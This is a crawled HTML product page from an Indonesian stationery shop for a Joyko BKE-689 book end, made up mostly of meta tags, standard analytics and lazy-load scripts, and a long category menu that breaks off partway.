

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html
body_size: 864760
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga murah Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan"/>
<meta name="description" content="Supplier Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan harga grosir lengkap"/>
<meta name="keywords" content="Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan, JK-BKE-689, Harga Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan grosir 34000 Distributor alat tulis, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Aksesori Buku &gt; Dudukan &amp; Sandaran Buku,google_product_category_id=6175,satuan=Set,barcode=---,nama_produk=Joyko Book End BKE-689, AYRCK-L3020, JK-BKE-689, AYRCK-AL3-2020S, AYRCK-AL3-2025S, AYRCK-Group, AYRCK-AL2-2020J, AYRCK-AL3-2025J, AYRCK-AL3-2020J, JK-BKE-688, AYRCK-L5020, AYRCK-AM5-2020J, AYRCK-AM5-2025J, AYRCK-AM5-2025S, AYRCK-L2020, AYRCK-AL2.5-2020S, AYRCK-AL2.5-2020J, JK-BKHD-1, AYRCK-AM5-2020S, AYRCK-AL2-2020S, Rak Buku &amp; Book End, Merek ATK&gt;Joyko dan Perabot Kantor &amp; Sekolah&gt;Rak Buku &amp; Book End"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga murah Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattuliskantor.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattuliskantor.biz.id/media/favicon/websites/5/alattuliskantorbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattuliskantor.biz.id/media/favicon/websites/5/alattuliskantorbizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QHK8M');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3S6VVV6R7D"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan"/>
<meta property="og:description" content="Supplier&#x20;Joyko&#x20;lengkap&#x20;contoh&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;&#x7C;&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html"/>
<meta property="product:price:amount" content="39100"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattuliskantor.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-BKE-689"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Rak Buku &amp; Book End"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
 <!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-book-end-bke-689 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog ATK Lengkap produk Alat Tulis Kantor + Stationery Sekolah murah di SIPLAH terbaru 2023 (Januari)'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattuliskantor.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~/" >Sign In</a></li><li><a href="https://www.alattuliskantor.biz.id/customer/account/create/" id="idqfyXhEAO" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattuliskantor.biz.id/" title="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" aria-label="store logo"><img src="https://www.alattuliskantor.biz.id/media/logo/websites/5/alattuliskantorbizid-logo-1.png" title="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" alt="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattuliskantor.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattuliskantor.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattuliskantor.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattuliskantor.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil 